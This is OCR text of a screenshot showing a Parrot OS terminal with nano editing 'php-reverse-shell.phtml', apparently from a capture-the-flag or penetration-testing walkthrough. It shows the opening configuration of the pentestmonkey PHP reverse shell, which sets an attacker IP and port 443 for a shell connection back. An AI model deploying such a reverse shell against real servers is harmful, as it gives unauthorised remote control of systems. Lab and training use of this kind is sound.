 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
GNU nano 5.4 /home/roberto/Downloads/php-reverse-shell.phtml *
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.133'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line